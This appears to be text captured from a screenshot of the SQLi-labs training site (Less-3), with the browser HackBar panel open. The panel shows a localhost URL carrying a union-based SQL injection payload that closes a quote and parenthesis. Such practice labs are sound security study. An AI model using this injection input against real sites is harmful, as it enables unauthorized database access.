 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERI
Elements Console Network Application Sources Performance Audits Memory Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/Less-3/?id=22333' ) union select 1,2,3 --+
Enable POST
ADD HEADER